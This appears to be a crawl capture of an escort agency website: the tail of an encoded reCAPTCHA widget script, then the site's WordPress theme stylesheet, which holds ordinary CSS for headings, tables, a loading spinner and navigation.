Gw7HCmjJ6MMK+Rg5/[base64]/Doj1aw40kw4YSY1PCvcOuwr7DicOPd8KBQSfCvMKLVDIUwodfbgXCiAnCrlQJN8O/aV3Dp3nCvMKNwrHCtcKadUsywr3Dv8KuwqxJw6Yvw5XDhwrCnsKAw5d7w61Nw5F1woReMsK0MWDCoMO+wqDDlsKZIsKew77DkTI/csONLnfCvn87fMKlKsK6wqdgAi9lwpVmw53CmcO/QGbDksKlN8OgCsO/w5bCmCBfQcKxwrhOCXfCjBfDvCzDv8K5wrVTGELDpMK/w7bDnhZJWsOyw7rDiMOfZDPDlsOpwpY0FHNZw7wRw4nDqcODN8OEw7zCusKsw4Eyw4RHwqcswpPDhcOtacOKbUDChcOwGRUzOC3CnGJHMBfCgMKJFcKqwoRXwopVw4lzw5LDtMK+wqB/wq/CucKkw5FuwrXDs8OawqUwO8OOdcOgd8OWMWN2E0fCm8OsMcKKw5rDgMKpw6fCjGw6wpHCl2UMEH3CiHnCnnbClMOBHj7Cl8KOMSUew6DCtsKKwqRsTsKsw7Ezw4ggwqQ3CwhNasKgwpxQwoLCmH/DrcKJJSzCuyjCl8K7woVURW5ENAjCl8OzH8K1RcKaUMOkw7hGwrXCqMOIDcOQwpJoM8OXPFLDrD5LwozCs8OFwoMvw6DCo8Krw70QJsKlZ8K+TsKJV8OkWh3DjhpXw5xJwp/DizxRw67Ct8KrwobDqAorTsOWwoQeans4w6dcw6BVBsK2aMKXw4/[base64]/wo4FW1IZLsOzBH7CscK6CHsUwqQxw7LDmMORw5/DpMO8wpvCiW5gw7zCssKmwrFBwo7CnwBQwoHDjsKTw6JqwokoM8KfMcOIw4/DsB1feTFnwojDscK6wpfCkGLDu1TDmynClmLDgTjCkFM+wpQmdBrDssKhw6zCi8O9wptDOzfCscOHw4jDt1YMBsKiw6DDohxOwqcrHkItw50/PkvCmWZow6hRJHh8w57Cg145w68aN8KaXSHDiUvCt8Oow7nDsMKhe8KgwpUwwqTCgMKVwrBIDsOxwr/CgMKYG8KyJyHDu8OgOizDsWJaN8K+wrnCmsONSsKOTsOGwp7CmkrDnBXDtBLCkQ7ChMO6MTUUw4NBw5XDpMKgA1HDo3PCsTw2w4/[base64]/CjkXDsMKcw7pWYcOiX0LCusKwBicyUwkawqVgwpBEbEzCv8O7eU7DrMKbL0R6wqpuC8KQw53CiCTDmUbClCrCs8K9wobCp8OFYsK1ZljDnEdkw75LasOdw6Mcw6wIVcO/BxjDqMKsRMKaw6HDisKYUwUyVMK+w67DpmVvwoXCp1LChcOUEsOjDgHDogDDvz7ChMOkK3DDjjEywpBRKmhzI8Oxw4tqHcKkw5XCpHHCpi7DgMKNw5DCpWl3wpHCuwldHMO3wonDhT/Cqxh3w5DCsV9zwqHCmsKJUsONc8Kjw5LCjFBxeCvDqCREwpp0Yy3CgBdAw7LCoMO/[base64]/w7vCqR7CgsOewqXDl33ChBYkMUzDg3UWJ8KZwprCoEjDgcOfGCDClB1GJE99Z8KgREDDpMO1wow1wrAmw6JJOcKkwr3Ct8OLwqTDsmDCv0Q/[base64]/CkX0vdsKVH8KeScOze00KMcKDIMKSwqN9w53ChwVmDifDkhYwCMKOAXMiKR53AXJfBBPDpk7DiGvDkg8Gwr4ow7F1R8KhVFQrCMKQw7jCk8Ojw5rCsHkow7saX8KBasOCSA3CvH13w4l9G0fDjR/[base64]/wqXDhFPCiMKufXFvUx3DosKrYsOow7cjbsKjw7PCjGzCjMO0B8OhMhfDtCU8wpXCggHCmxYuT8Kgw7LDqDnCosKvPsKqUi8TBMKzwrsyDCLDmhfCszAyCcOiK8K5wozDsBjCqsOkRhzDgxDCrns4QcKxwozCvSzCpxbDl1LDnU3Cj2jCvUYxMX/[base64]/CgsOkw4Q7ecOMFsKsU8OeAcOywpIfM8OicS8Dw6nDnE1uwpt+w6fCiC/Cl8OEAMOcIgjDu8OfwoTDtRNUwpQ6LgILwpAeGMKUOMOCw4FgMF0jw4duZBnCsxI/Z8OZXE1sNMK1wpHDsz4XP8KBC8KWEcK4NGPCs03DuMOjwoHCocKew7HDocOZY8OewqclYMO7w6xnwpvCrStRwqAww6vCjwrDoyNrN8KSCcOse3prwqsibMKFDsOFagZ5LmvDuh/DqkLCgVXDm8OvcMOwwrXDrhdgwqsmQ8KuLRrCo8OCw7h2YRFJw58dw6EGN8KpwpAwFzLCiBQlw593wq5jCTwzw5fClsOVe3/DqDzCnsKxJMOjSsOXYw5lWsO4wpDClcKMwrBka8KUw7FpIgEcWg/Ci8KFw7BqwqEtbMOqw6sCER17IAfDuBt/[base64]/CkWkCFcOPCTMrYcOQBcOPCgPCoSgTaktoIQgbDcK+wrRuw5RZwofDgMOBfMK+JsKiwpnCpcOPUhfDrMKJw7zClxt/wpw1w6fCvcKQb8OwJMKLIitnwqhoU8OaE2gBwqHDtgPCqWVkwrQ/Hz7DksKqYWpkBCzDvcOQwpMfMsOVwozCqMO/wp/DlBUnBVDCnsKDw6HCgwEfw5DDucOpwpZ0wpbDlMKlw6XCpsKMdhgIwpDCoFvDgGA0worCvcK5wrVsNcK/w5QLOMKTwo8edMKnwofCqsKwWMO+AMKiw6fCs1jCpcK/w5QoT8O9H8KdX8Ocw5XCjcOdTsOsR0zDjhI+wrp9w7zDusO3HcOVGsOpBsOoOUkqYwrCnzjCjcK0BxB8wrRzw5nDiRBOFxzDqRNtecOFJMOkw5bDpMKQwrLCqQ/Cv2/[base64]/[base64]/[base64]/CusKzwpJTWXoqC3fCgcORwqbDtADCi8O9TMKbHjckd8Kfw5l8AsO8wp8of8Oxw59jbcOYKsOYw6MnBsK/JcOEwrzCq3BfwpIgVWDDtW/CtcKNwq3DqkACRhDDgsO7w4QFw6rClMOJw5rDjlXClzUZNEk8AcOqwr5TRcKcw4XCtsOXP8KnKsKlwqs4woPDpHDCkMKDZV0+ADXDksKsKMOpwq/[base64]/wpHDkDNJwoFDdcOpVsK3wrTCrcK8wqHDvVMfwq9fwonCpcOYwrnDvULDs8OmEMKrwoDChw5TIAkeEBTDjcKFwqZrw6Z0wr4kdsKtOcK1woTDhCbCiSJQwqkISnHDnsOXwqBaQBkrBcKnw4hLQ8KJE1Rzw7ICwpohCzrCpsOjw6rCn8OfHV5yw7/DicK9wrLDoC3DnHXDhGrCv8OJw60Ew6M5w6TDjhbCmxccwrApWAvDtMKwIzLDlcKHFx/Cn8OkUcKyVz/CtMKEw6DCmHETNcO/w5TChyA5w5V9woDDlhMdw4krVg9dX8OCw4p3w7A5w581KEV/w4otwpZsTGh2A8Osw63DkHx2wppzEyxPZHXDnsO0wrFPZcOfMMOqIcOEI8Kjwq/[base64]/UFtFXsO8Inc+W0DDiX3Ct8OkwozDlsOHB2HCj1bCmDU3USbCosOfw61zw710wpxTwp5SQBjCqnjDsMO4d8OjKcKvTQcpwr/CgmoRw4/CjHnCu8OlYcOiYwrDlcOMw63CjMOTw5VSw7/CqsOdw6LCvXZiw6ttK0fCkMKMw4LCnMK2TSU+KD8awr8NcMKtwq4ffsKIwonCssOPwp7Do8OwwoZvw4/[base64]/[base64]/DgzlZZcO8FHVMwqfDkMKZwqkhw4Jkwr0dwoDCtsK4Q8KuT8OOwoRuw7rClVrCk8KCI0RiE8OSCcK0DXRUT33CmsODXcKgw4cOOcKew7hYwrgPwrlRYMOWwr/CusOcw7VRMMKnP8OpfxjCnsO/wrfDvMOHwrfColxwGsKTwpvCrDcdw5DDu8ODI8Okw7rClsOpR3NFw7TCtCcTwojChcK1PllNVcOhbiLDoMOmwrvDuS19EsK+IXbCoMK9WUMEWMOkQUMSw7PCun0iwoUxJl7DvcKMwoTDhcKaw7jDv8OrUsOXw6/CuMOPfMOdwqLCsMKIwrPDsgVJJcOsw5PDtMO1w7l/TSJfM8KNw4fDkUd3wrVawqPDhUt8w77DrmbCtsK2w5zDisOBwoHCn8K/VsOlGMKEYsOvw7lVwq9Ow6Iqw7LCjcOEw78vesKbQGnCpHjDiDvDrcOZwrPCu27ChsKDXhlXSg3CkzHDqMOyJcK0b0PCoMKYK3wtQMOyUF/CjMKVD8OVwq9vZWw6wqDDvMOywp/DrFgjw5nDu8KVO8OjGMOpQyXDmklrUALDonTCoCnDsQEzwrpFEcOMw5laIcOhdsK3HsOlwqFLPAPDiMKZw4l2ZMOcwppnw43CnxhVw7fDgyxKWXpGKSzCvsK4w7VRwozDhMO0w75Vw6nDrFAtw7sCbsKQZMOsScKIwozCnsKkURjCh2E7woMswqATw4UGw6ViaMOZw4/Cm2cnS8OAWnvDv8KKd3vDkRg7f2zDr3DChEbDmsODwqBEwqYLA1bDpBMuwojCuMODw69LbsKeYzDDmGbDicOGw4AcL8OEw6F3BMOwwoPClMKVw47DtMKZwoJUw64IV8OKwpIXwo7CjTZbPcOhw4TCiCpaw6/Cr8OjNDEew65awrbCkMKWwrUsfMOywpJHw7nDpMOcUsOGRMOHw6kVDDbDucOwwpVEPg/[base64]/CpAHCscKhwppZJCUNw4RYw67ChcK6AcK/wqzDmsKUw4kWw6DDnsOEwoccBsKzwpo0wpDCj1g5TiIcw7DCj2EJwqDDkMKJFMOyw41dTsO1L8Oowqwhw6HDsMOmwqzDoybDpz3CsgLDrAfCtMO/d3XCrMKZw7VJOAzDjmvDmG3DkjbDkl5bwqXCocK3CW0CwoMOw47Dl8O1wrkSIcKFU8Kpw6ofwr14UsO+w4fCt8O6w5JtW8OvXTrCmT/Dl8KceA/CimkYXMOTwoU0wonCnMKNPHDDuj8YZ8KDLMOjUAM0w55wBcKNE8OaecOMwqJ1wpVyRcOUw68cJRcrwrh7UcKJwo1Jw7tlw6fCqlw2HMOLwo1cw5cQw6LDtMOWwqvCmsOST8KaWAcSw6Z8f8OawprCqlrCksKHw4bChMKEDgPDpDvCgsK1WMOnE1U/C3gIwpTDpMO6w6EhwqFGw65Qw65BMm5EImcNwp3DvGleBMOVwrvCusKacSDDk8KzVk0ywrFJN8ORwoHDj8Ojw6oGKksqwqNrU8K2Cw7DosKRwrsrw4jDsMOwBcKhTcOXasOKIMOvw7zDpMOwwrPDgS7DvcOXZMOhwoMNGFrDvAbCisOcw6rCmsKEw5zDlV/[base64]/wpwbX8OwIgU6w7k4CDnDpsK6w6BWAMOrwpPDnkJKP8OOwqzCusOnw6vDg0wwfcK9L8KYwoUSP24Vw707wpzDrMK1wq42aybCpSnDtMKcwolbwrZaw6PCjj5OCcORVBEpw6vDrknDv8Ofw6BXwqLDvcOme2NUR8OHwonDqMKUFcOjw5NdwpcnwoRLE8OSw4/[base64]/[base64]/ChsOsTsK5EcOZwpbCqsOrWRzCiGNCw7/Cl8O9wpzDicO8Zg7Dq3TDi8OAw409Y1jCr8Oaw7vCq8KhLsK0w5o/MHbCjn1vM0jDosO4GUHCv37CiVlpwqd7BwrCqnF2wobDkgM9wprCp8O6w5nCqR7DtcKnw7JuwrzDvMOqw4oGw6xCwqbDlAzCu8OYPksdX8KJElI2G8OawpfCncOZw5HDm8ODw6jCrMKae1nDkcOUwo/Dq8OQPGAsw4VjbAtTGMOCM8OZQcKowrJOwqdAFQstw57Dh1Jywoctw6/CkCkaworChcOowqbCpHxYcyxfcSHCisO8OgQew5h/UMOIw4BIVcOJJ8K7w67DvQTDlMOOw7nDtyZcwqzDnC3CrMKWdcKuwoDCqhZaw4R+Q8Orw6lVD2XCqlFhS8O4wpPDqsO8w6/[base64]/Cr1LDrhUtScKVbS7CucOnE1RXGH/DhcOswqPCjQACe8Oew5rChGIND1bDjTDDp0k8wqljJMK/w4fCpcKUWhI2wojDsBXCqCsnw4whw5HDqWAYeUQEwqDCusOrGsK4N2TClVjDvcO7wrnDvn4YFcKASS/DhEDClcKuw7p8exnCi8K1VQMIJQLDh8O4wq5pw5PDhsOCw6rCssO6wp7CpCzCnX49G39Iw7DCpsO5UT3DmMOswrpgwp3Cm8Okwo7CisOcw4/CvsOuwqPCiMKMFsO3VMK1wovCoiN7w7LCng4wZ8OYEzs8H8Ocw6pJw5Bow5XDu8KNEV18wr0GaMOKwpRyw6vCqU/CqSbCsXUYwp7Cnk1Vw79UE2vCo1XCqsKiEcKYWQo8JMONOsKublXDqB7DusOWJzXCrsONwoTCrn4BZMK+NsOPw7IKJMOSwq7CtU5uwoTCosKdNSHDvE/DpMKnw7TCjQbCl3h/[base64]/CtzfCssOeLsOew7IlPcOOLSYiHMOxw63Dn8OXwpBLRV/Dn8Kxw7XCkzrCkkDDpAVnCcOya8KFwqvChsOPw4PDrxPCrsOAQ8K0AxjDo8KkwrQKY2LDskPDsMKPRFZuw5B/wrxcw6xtw67Cp8OSWMOxw6PDkMOYeTA5wowKw78jbcO0G1NGwooSwpvCgcOUWCB2LsKJwpnCrcOCwojCoig8DMKbUMOcbyNjC3zCpFtBw7vDsMOxwr7DnsKfw4/Dn8KHwrw0wpbDjg4HwosZPQFjVsKnw4zDuiLCtwfCsA8/w67ClcOxOX/CpAJDek/CkGHCslEcwqlgw4bDn8Kpw7vDqxfDvMKGw7HCuMOSw71LO8OeWMO/HBtYMlomRMK/w5Z6wrVUwrwgw5opw7Ftw7ogw5nDs8OEWXBlwpxpQRXDucKcRsKTw7fCqsKkAsOkFzzCnD/CkMKZVATCn8KxwoTCtsO3PcOEWMOtIMK6EQfDl8KyYhYTwocGMcOsw4BYwpvDvcKpBRd9woA2Q8K5QsK5FiTDpTPDpMKIYcOrDcOUTMKDEUwTw5J1w5gfw4IGd8KLw6fDqkXDhMKNwoDDj8KWwq/DiMOfw7PCk8Kjw7nDigwyVipXYsO+w44Ufn7CkD/DvCTCq8KeCMKVw4Ihe8K0LcKCTMKWdWdxGMOdDVQpLjnCggPDnDBtFcONw4HDmsOSw7Y9P3zDlFwQwqLDvC7CghpxwrzDncKIPDfDmWXCgsOXBE/DjlTCncOuPsORasKsw73Di8KDwrI/w4/DtMOgXHvDrg7CiGbCkUZ0w5XDhRAYT3ECNsOMYcK8w5HDl8KsJ8Oqwow1O8Oywr3DvsKIw6zDo8K7woXCjBLCnjLCmFdiMnjDgDXCvCDCu8O6a8KAWkstDULCg8OaHXPDrsOGw53DgcO5CTgWw6TDkzDDkMO/w6lJwoocMMK9AsKhYMK+NzXDpG/CvMOpNGFiw65swr53woDDhw85eEIUE8Opw49IajfCs8KveMK6P8Kzw7ZDw4vDnDPCgQPCrQ7DhcOPBcKoG3hDHTIAVcKFC8K6PcKtPGYxw4DCpjXDhcKHW8KMwojCu8Ouwq1PScK7wqbCkCfCqMKUwoLCvxdQwqxfw7DDvcKww7PCjz/[base64]/wpDCnmTCr8KgfkJCwozDpS04BsKxBRQiXjp9MMKTwp7DgsKNY8KqwrDDrzrDvS/CjjcNw7rCkT7CkjLCusO1QF94wrDDrTrCihHCiMKUEhA3JsOow5BxIUjDosOqw6fDmMKMT8OWw4MRaB1jVnfCun/ChcOkCcOMLnLDqjELWMKNw49iwrN6w7nCjsOLwpfDncKFR8OnPQ/DtcOkw4rCvmd4w6gtE8KWwqJyRcO6MlvDjVXCpTBdDcK/RFnDpMKpwq/CvjbDpi/Du8KvR3YdwprCgX/CgnLCrjJYKsKSSsOWfETDn8Kkwr/[base64]/[base64]/CrHInwrB6w59ZNcKrCExkYzACw4Z9wqDDvjQgU8KTI8KoasKxw4/CosOTI13ClcKpRMK6PMOqw6Mdw4hbworCmsODw655w5HDjMKwwo8NwpTCsE/Clm1dwoMWw5UEwrfDhAsHdcKJw7XCqcObGVlQW8Kjw7okw7zDnCFnwrHDhMOTw6XCg8K1wo7DuMOoTcK1wop9wrQbwrxQw5fCqBsuw6zChhfDq0XDvRYKeMOSwopawoANCsOhwqTDk8Kzah7Cjgk/dzHCksOaP8K3woHCiELCumYYWcKiw69/w5pFNAwbw53Dn8K2R8OtS8K9wqBywrXCo0fDvcKuOBrDki7CjsO0w5ZBPBLDnWBYw6AnwrYBDmzCscOjw7ZicSnCgsKwEzPDslw+wobCrATCuXbDgB0eworDmVHCvx1tUztzw6bCkXzCnsKDTlBxZMO4XgfCgcK5wrbCtzLCmcO1RU9iwrEUwrNTDnfCpCzCjsOQw7Z/wrXCkwHCj1skwrXCglpIGDsgw5kCwpfDt8OJwrMow4BJTMOTelwfIAltY3bCrcKNw5cQwoIIw4nDmMOxE8KeWsK4O0jCgUTDucOjQSMxGGxLw7JxG3/DnMORdsKZwpbDim/CucKUwp/DtMKtwpzDgyDChMKzV1PDmsKhwr/Dl8K9w5PDp8OrZRHCoirCk8O6w7vCusO/esK/w6LDmFUSEz0ZacOodFR/EMOyKsOwCUFtwo/CrcO+XMORX1smwp/DnktSwq4dCsOuwprCjlsUw44aI8K+w73Cr8Oiw5PCj8KQF8OYVBhWLwjDtsOzwrhKwpBjElIuw7/DrF/Dn8K1w4nCmMOkwrrDmsOxwpQLacKHcynCjGfDqsOxwpd4PMKJGW7CiAHDicO/w57CicKaGTvDlMOQLwfDuVBXesOOwovDicKcw5NKH2dNLm/Ds8KCw4AWZsO9SEvDrMO4dWDCp8Kqw4xAfsOaLsOzTMOdf8Kzwq8cwqvCql9Yw7p/w7HCgiViwoLDrX8jwqHDiXVuM8OXwrpUw5rDlUrCukQJwpzCp8OPw7LCl8KgwqRZF1F9R1/[base64]/CqMOnw67CvVx7w4N8wp/Cr3UCEBB1w5PCuwTDkAwxdmpZaAtew5DDqzRFVQJOfsKMw7YCw4HDlsKIGMO6w6J1HMKFNcKDVFFYw5fDjTXCrsK/w4nCilnDoHHDmm0OWCBwfBZrCsKVwrROw4xAKTJSw5/CjQccw6rCmzk0wpUnAhXDllAaw6/CscKIw4kfKSjCnEnDh8KjM8O0wovDrFFiOMKawprDvMKzFGkkwpXCocOQV8OpwqjDvAzDtX44e8K3wr3DksOPfsK1wpxMw7gjCG3Cs8O0PgZ5Nx/[base64]/Dj8O3w4ZkA8OBwqHDlFxrJsKqHRXCuHvCmFoJwqrDh8KoKzIaw4HDsw3Do8OLMcKJw4lJwpYdw5cFaMO+B8KSw5/DvMKISBd5w47Dm8KCw7sUc8K6w6vCjBrCjcObw6oiw7HDp8KPw7DChsKhw4rDu8Orw4hRw7LDtsONcWwCRMOlwpvDlsOLwoo7FhRuwpZaUx7CpyrDl8KNw7XCm8KsVcO7XwzDg1AywpUlw4ldwoXCjzLDq8O/[base64]/Ch8K/wqfCkcKpwolFZjrDq0sjw6vCrcKbWR1yw5t5w5xbw7LDi8KSw4LDi8OcW2tHw6M5wol4RzXDusK5w4Ymw7t9wpdYNgfDhMKzcxomI2zDqsKdF8OOwpbDosOjL8Kmw5YvFMKwwoIpw6DCp8K6czliwo4jw4MmwrwVw7zDoMOEUcK/wqtReADCo1Uuw6YuXgcswqI0w4fDisOiwp3DgcKGw6QSwqBcNUfDmsORwpHDvmTDh8OOUsKGwrjCg8K1DcOKD8OIanfCo8KbVGrDgsKkLsOYLE/Ct8OmdcOgw5FWG8Ktw5fCsVVXwpA/fB8AwpvCqknDpcOHwq/DoMKlDkVTwqXDksOjwrnCunrCnAFWwq9/acKxa8KWwq/CqsKEwpzCqkvCuMOGU8K0IsKUwo7DsWVZNFwoUMKUKsObJsKNwqnDn8Ojw7U5w4hWw4HCr1cpwp/ChmDDsVvChR3CiHgkwqDDiMOXFMOHwrRncUQjwqHDmcKnCFPCpDNAwq9NwrRdIsKURQgAe8KvcE/DmwY/wp5XwozDusOdRcKbNMOYwp9zwrHCjMKfY8KkdMKFScKpGG8IwrrDvMKnBQTDpkHDjMODf3oYahIWBQ3CqMO9NsOZw7MPE8Kfw6pGF2DCmg/[base64]/[base64]/DiHnCsgZVw7Q9MELDoSfDpXZ5F8Oiw7vChHDDmcObSnNAw6NFWUpsw53DuMK5w4oywoYEw5Z7woXDvT4fWFHClm0LWcKWFMKbw6bCvWLCsynDuCxlDMO1wrpVA2fCj8Ojwp3CnwjCrsOTw43CiUh4BSvChwHCgcKhwq0owpLCnFdBw6/Dhg8KwpvCmGAAbsOFTcOhfcKDwrR1w6fDnsOgMmfDjyrDkDDDj3vDnEzCnkDCvwjCvsKNFsKRMsOeHMOdeHLCqSJPw6vCtzcwJBxCNTjDsD7Crh/DtsOKQnFswrsvwpldw4LDgsKBelwOw4TCpMKlwo/[base64]/DocOobcKhw6LDmsKOw7hZKsK1M8K8w6ohwqB5w6FWwrdlwrTDrcO2woPCiUtkZMK2JsKkw5t9wo/CpMOhw6QoQy5lwr/CuxooBFnCsW0ATcK2w5sPw4zCoj5UwovDuCvDjsKLwo/DssOIw53CtsK6wotQSsKILz7Dt8OtGMKvcMKBwr0dw5XDhXMjwovDhHZzwpzDmX1mZ1TDl0rCjcKywqzDssOVw6pDFxxpw6HCvsK1RcKUw4VhwrLCscO1w5vDvMKuLcObw7/Cmlp+wokGQRU8w6Q1Q8OXXyFjw7o0wrnCq34/w7rCj8KFGix9SgbDlQnDjcOSw43Dj8OzwrhPXhZMwpPDjQjCgsKMUkB8woPCksK6w7wfOn8Vw7vDgWnCgMKIwqAwTcKpZMKuwojDtWjDkMOCwpwawr0JBMO8w6wDUcKbw7nCj8K/wqvClkrDmMKAwq4Wwqlswqd1fMOlw7Z7wrXDkDp8GWTDrsOuwoV9axRHwoTDjRzCgcKEw5okw7jDrWvDmx48UGHDgVvDmGUvLm7DvzPCjMK9wonCnsKXw40pSMO4e8Oiw47DtQTCiFLCoj3Dkx3DqVPChMKuw40nwooww6JOT3rClcOowp/[base64]/w4TDncKQGsOhPV9NIcKzw7drR8OjJcKLw4NXGmcIPsOzHMKQw411TcKuCsOMw5IIwobCgj7Dh8KYwo/[base64]/CvsKIw60bw7rCl8KAwqPCi8OZKQYhwqvDjR92L0XDtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldm9CwhAAAAAB_b5JBDqg8CPl1xrbkPmIP2cFda\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,293],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://en.dusseldorf-girls.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2223pSGB3zs54CbiiGyLsDFd0F5mw4mciWkGFuJ/fTexQ\\u003d\x22,1,0,null,1,1764748410840,0,0,[232,81,179,237,46],null,[177,63,70,31],\x22RC-JhHUOyZOuCKsgg\x22,null,null,null,null,null,\x220dAFcWeA7nN_YZQoS4OxJrubwIV7gkdwXaGHf33kVFaewK805fI-NZb0CiDdEXaGim6M3YaR3DwU28JaBit32_6HyGwKB_gMdrLw\x22,1764831210995]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/style.css?ver=1.0
body_size: 148560
content:
/*
Theme Name: Dusseldorf Girls
Theme URI: https://www.dusseldorf-girls.de/
Author: Dusseldorf Girls
Author URI: https://www.dusseldorf-girls.de/
Description: Dusseldorf Girls Website Theme
Version: 2.0
Text Domain: playmateescort
*/
.table-striped {
	background-color: #2B303B;
	font-family: Menlo,Monaco,Consolas,"Courier New",monospace !important;
	color: #83b0ae;
}
.table-striped > thead > tr > th {color: #ffffff !important;text-transform:uppercase;}
.table-striped td {
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	vertical-align: middle !important;
	border-top: 1px solid rgba(255, 255, 255, 0.1) !important;
}
.table-striped > thead > tr > th {border-bottom: 2px solid rgba(255,255,255,.1) !important;}


.table-striped td:last-child {border-right: 0 none;}
.table-striped > thead > tr > th {color: #cccccc;}
@media only screen and (-webkit-min-device-pixel-ratio: 1.25),
only screen and (min-device-pixel-ratio: 1.25),
only screen and (-webkit-min-device-pixel-ratio: 2.0833333333333335),
only screen and (min-resolution: 200dpi),
only screen and (min-resolution: 1.25dppx) {
	-webkit-font-smoothing: subpixel-antialiased;
}
html {
	-webkit-font-smoothing: antialiased;
}
body {
	background-color: #141414;
	color: #999999;
	font-family: "Open Sans", sans-serif;
	font-size: 18px;
	overflow-x: hidden;
}
.ploading {
	margin: 0 auto;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -62px;
	margin-left: -62px;
	border-bottom: 2px solid #333;
	border-left: 2px solid #333;
	border-right: 2px solid #333;
	border-top: 2px solid #ffffff;
	border-radius: 100%;
	height: 125px;
	width: 125px;
	-webkit-animation: spin .6s infinite linear;
	-moz-animation: spin .6s infinite linear;
	-ms-animation: spin .6s infinite linear;
	-o-animation: spin .6s infinite linear;
	animation: spin .6s infinite linear;
}
@keyframes "spin" {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
		-moz-transform: rotate(359deg);
		-o-transform: rotate(359deg);
		-ms-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@-moz-keyframes spin {
	from {
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-moz-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@-webkit-keyframes "spin" {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@-ms-keyframes "spin" {
	from {
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-ms-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@-o-keyframes "spin" {
	from {
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-o-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
div#load_screen {
	background: #131313;
	opacity: 1;
	position: fixed;
	z-index: 10;
	top: 0px;
	width: 100%;
	height: 1600px;
}
li.home-listing-inner:focus {
	outline: none;
}
li.home-listing-inner:hover {
	cursor: move;
}
/* ++++++++++++++++++++++++++++++++++++++++++
fancy
+++++++++++++++++++++++++++++++++++++++++++ */

.fancy {
	line-height: 1.75em;
	text-align: center;
	font-family: georgia;
	font-size: 1.9em;
	text-transform: uppercase;
	letter-spacing: 3px;
}
.fancy span {
	display: inline-block;
	position: relative;
}
.fancy span:before,
.fancy span:after {
	content: "";
	position: absolute;
	height: 1px;
	border-bottom: 1px solid;
	top: 30px;
	width: 600px;
}
.subtitle.fancy > span {
	background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	border: 1px solid;
	border-radius: 40px;
	padding: 0 30px;
}
.subtitle.fancy {
	overflow: hidden;
}
.fancy span:before {
	right: 100%;
	margin-right: 15px;
}
.fancy span:after {
	left: 100%;
	margin-left: 15px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
fancy 2
+++++++++++++++++++++++++++++++++++++++++++ */

.fancy-white {
	line-height: 1.75em;
	text-align: center;
	font-family: georgia;
	font-size: 1.9em;
	text-transform: uppercase;
	letter-spacing: 3px;
}
.fancy-white span {
	display: inline-block;
	position: relative;
}

.fancy-white span:before,
.fancy-white span:after {
	content: "";
	position: absolute;
	height: 1px;
	border-bottom: 1px solid rgba(226, 203, 117, 0.4);
	top: 30px;
	width: 600px;
}
.subtitle.fancy-white > span, .subtitle.fancy .model-title-bg {
   background: rgb(228,205,119); /* Old browsers */
background: -moz-linear-gradient(-45deg,  rgba(228,205,119,1) 0%, rgba(96,73,42,1) 23%, rgba(228,205,119,1) 50%, rgba(96,73,42,1) 65%, rgba(228,205,119,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(228,205,119,1) 0%,rgba(96,73,42,1) 23%,rgba(228,205,119,1) 50%,rgba(96,73,42,1) 65%,rgba(228,205,119,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(228,205,119,1) 0%,rgba(96,73,42,1) 23%,rgba(228,205,119,1) 50%,rgba(96,73,42,1) 65%,rgba(228,205,119,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e4cd77', endColorstr='#e4cd77',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	border: 1px solid rgba(255, 255, 255, 0.004);
	border-radius: 40px;
	box-shadow: 0 0 0px 1px rgba(0, 0, 0, .6) inset;
	color: rgba(0, 0, 0, 0.9);
	padding: 0 30px;
	text-shadow: 1px 1px 1px #f8df82;
}
.subtitle.fancy-white {
	overflow: hidden;
}
.fancy-white span:before {
	right: 100%;
	margin-right: 15px;
}
.fancy-white span:after {
	left: 100%;
	margin-left: 15px;
}
#main_sidebar p {
	margin: 0 0 10px;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6,
.btn-lg {
	color: #ffffff;
	font-family: times new roman;
	font-weight: 500;
	line-height: 1.1;
}
a:focus,
a:hover,
#main_sidebar .tagcloud a:hover {
	color: #ffffff;
	text-decoration: none;
}
.wp-audio-shortcode,
.format-audio {
	visibility: visible !important;
}
p {
	margin: 0 0 30px;
}
audio {
	background: #555 none repeat scroll 0 0;
	border: 1px solid #000;
	padding: 1px;
	margin: 10px 0px;
}
#top-bar .social-icons .fa {
	height: 30px;
	line-height: 30px;
	width: 30px;
}
.nav > li > a {
	font-size: 14px;
	padding: 25px 12px;
	line-height: 28px;
}
.nav > li {
	border-right: 1px solid rgba(255, 255, 255, .06);
}
.nav > li:first-child {
	border-left: 1px solid rgba(255, 255, 255, .06);
}
#menu {
	position: fixed;
	top: 0px;
	width: 100%;
	height: 75px;
	background-color: #222222;
	color: #FFFFFF;
	z-index: 9999;
	display: none;
}
.dropdown-menu {
	background-clip: padding-box;
	border: 0 none;
	border-radius: 4px;
